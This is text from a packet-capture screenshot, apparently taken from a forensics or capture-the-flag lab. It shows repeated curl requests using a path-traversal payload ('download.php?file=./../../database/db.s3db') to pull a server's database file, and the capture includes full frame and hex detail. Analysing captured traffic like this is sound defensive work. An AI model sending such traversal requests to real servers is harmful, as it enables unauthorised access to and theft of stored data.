 Apply a display filter … <Ctrl-/>
Packet details Narrow & Wide Case sensitive String ../../ Find Cancel
No. Time Source Destination Protocol Length Info
99519 556.387500 10.1.1.57 10.7.7.100 HTTP 231 GET /evox/about HTTP/1.1
89905 491.773054 10.1.1.57 10.7.7.100 HTTP 231 GET /evox/about HTTP/1.1
78171 425.612257 10.1.1.57 10.7.7.100 HTTP 231 GET /evox/about HTTP/1.1
68125 357.329118 10.1.1.57 10.7.7.100 HTTP 231 GET /evox/about HTTP/1.1
56010 292.133530 10.1.1.57 10.7.7.100 HTTP 231 GET /evox/about HTTP/1.1
46684 230.645140 10.1.1.57 10.7.7.100 HTTP 231 GET /evox/about HTTP/1.1
36431 168.914535 10.1.1.57 10.7.7.100 HTTP 231 GET /evox/about HTTP/1.1
24804 105.542524 10.1.1.57 10.7.7.100 HTTP 231 GET /evox/about HTTP/1.1
12425 42.282155 10.1.1.57 10.7.7.100 HTTP 231 GET /evox/about HTTP/1.1
2126… 1370.115987 10.1.1.57 10.7.7.100 HTTP 189 GET /download.php?file=./../../database/db.s3db HTTP/1.1
2035… 1305.113328 10.1.1.57 10.7.7.100 HTTP 189 GET /download.php?file=./../../database/db.s3db HTTP/1.1
1953… 1240.939539 10.1.1.57 10.7.7.100 HTTP 189 GET /download.php?file=./../../database/db.s3db HTTP/1.1
1870… 1177.192476 10.1.1.57 10.7.7.100 HTTP 189 GET /download.php?file=./../../database/db.s3db HTTP/1.1
1773… 1111.308707 10.1.1.57 10.7.7.100 HTTP 189 GET /download.php?file=./../../database/db.s3db HTTP/1.1
1672… 1041.309621 10.1.1.57 10.7.7.100 HTTP 189 GET /download.php?file=./../../database/db.s3db HTTP/1.1
1551… 943.398597 10.1.1.57 10.7.7.100 HTTP 189 GET /download.php?file=./../../database/db.s3db HTTP/1.1
1460… 879.114940 10.1.1.57 10.7.7.100 HTTP 189 GET /download.php?file=./../../database/db.s3db HTTP/1.1
1373… 815.899612 10.1.1.57 10.7.7.100 HTTP 189 GET /download.php?file=./../../database/db.s3db HTTP/1.1
1291… 752.664349 10.1.1.57 10.7.7.100 HTTP 189 GET /download.php?file=./../../database/db.s3db HTTP/1.1
1197… 688.891633 10.1.1.57 10.7.7.100 HTTP 189 GET /download.php?file=./../../database/db.s3db HTTP/1.1
1096… 625.417660 10.1.1.57 10.7.7.100 HTTP 189 GET /download.php?file=./../../database/db.s3db HTTP/1.1
99656 561.398787 10.1.1.57 10.7.7.100 HTTP 189 GET /download.php?file=./../../database/db.s3db HTTP/1.1
90046 496.758477 10.1.1.57 10.7.7.100 HTTP 189 GET /download.php?file=./../../database/db.s3db HTTP/1.1
78312 430.595891 10.1.1.57 10.7.7.100 HTTP 189 GET /download.php?file=./../../database/db.s3db HTTP/1.1
68274 362.311055 10.1.1.57 10.7.7.100 HTTP 189 GET /download.php?file=./../../database/db.s3db HTTP/1.1
56153 297.121029 10.1.1.57 10.7.7.100 HTTP 189 GET /download.php?file=./../../database/db.s3db HTTP/1.1
46829 235.622414 10.1.1.57 10.7.7.100 HTTP 189 GET /download.php?file=./../../database/db.s3db HTTP/1.1
36564 173.859937 10.1.1.57 10.7.7.100 HTTP 189 GET /download.php?file=./../../database/db.s3db HTTP/1.1
24937 110.473384 10.1.1.57 10.7.7.100 HTTP 189 GET /download.php?file=./../../database/db.s3db HTTP/1.1
Frame 24937: 189 bytes on wire (1512 bits), 189 bytes captured (1512 bits)
Ethernet II, Src: VMware_b6:da:05 (00:50:56:b6:da:05), Dst: VMware_11:11:1b (00:50:56:11:11:1b)
Internet Protocol Version 4, Src: 10.1.1.57, Dst: 10.7.7.100
Transmission Control Protocol, Src Port: 50714, Dst Port: 80, Seq: 1, Ack: 1, Len: 123
Hypertext Transfer Protocol
GET /download.php?file=./../../database/db.s3db HTTP/1.1\r\n
Host: sites.merch.codes\r\n
User-Agent: curl/7.88.1\r\n
Accept: */*\r\n
\r\n
[Full request URI: http://sites.merch.codes/download.php?file=./../../database/db.s3db]
[HTTP request 1/1]
0000 00 50 56 11 11 1b 00 50 56 b6 da 05 08 00 45 00 ·PV····P V·····E·
0010 00 af 76 81 40 00 40 06 a7 23 0a 01 01 39 0a 07 ··v·@·@· ·#···9··
0020 07 64 c6 1a 00 50 c1 21 ae ac da b7 54 ec 80 18 ·d···P·! ····T···
0030 01 f6 be 6d 00 00 01 01 08 0a ac 15 8b d7 c0 55 ···m···· ·······U
0040 17 3b 47 45 54 20 2f 64 6f 77 6e 6c 6f 61 64 2e ·;GET /d ownload.
0050 70 68 70 3f 66 69 6c 65 3d 2e 2f 2e 2e 2f 2e 2e php?file =./../..
0060 2f 64 61 74 61 62 61 73 65 2f 64 62 2e 73 33 64 /databas e/db.s3d
0070 62 20 48 54 54 50 2f 31 2e 31 0d 0a 48 6f 73 74 b HTTP/1 .1··Host
0080 3a 20 73 69 74 65 73 2e 6d 65 72 63 68 2e 63 6f : sites. merch.co
0090 64 65 73 0d 0a 55 73 65 72 2d 41 67 65 6e 74 3a des··Use r-Agent:
00a0 20 63 75 72 6c 2f 37 2e 38 38 2e 31 0d 0a 41 63 curl/7. 88.1··Ac
00b0 63 65 70 74 3a 20 2a 2f 2a 0d 0a 0d 0a cept: */ *····